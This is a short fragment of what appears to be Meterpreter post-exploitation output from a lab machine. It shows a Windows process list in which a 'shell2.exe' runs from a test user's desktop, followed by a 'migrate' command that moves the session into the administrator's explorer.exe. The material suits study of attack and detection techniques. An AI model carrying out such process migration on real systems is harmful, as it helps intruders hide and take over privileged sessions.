 1252 500 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
1412 500 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1440 500 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1636 2568 explorer.exe x64 2 HACKE\administrator C:\Windows\Explorer.EXE
1684 1636 cmd.exe x64 2 HACKE\administrator C:\Windows\system32\cmd.exe
1704 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1756 500 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
1868 632 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\wmiprvse.exe
1932 500 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dllhost.exe
1980 2664 csrss.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
2148 500 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2156 500 taskhost.exe x64 2 HACKE\administrator C:\Windows\system32\taskhost.exe
2360 896 dwm.exe x64 1 HACKE\testuser C:\Windows\system32\Dwm.exe
2372 140 explorer.exe x64 1 HACKE\testuser C:\Windows\Explorer.EXE
2412 2372 shell2.exe x64 1 HACKE\testuser C:\Users\testuser\Desktop\shell2.exe
2456 2664 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
2480 896 dwm.exe x64 2 HACKE\administrator C:\Windows\system32\Dwm.exe
2616 500 taskhost.exe x64 1 HACKE\testuser C:\Windows\system32\taskhost.exe
2720 500 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
2928 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
3000 500 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchIndexer.exe
eterpreter > migrate 1636
*] Migrating from 2456 to 1636...
*] Migration completed successfully.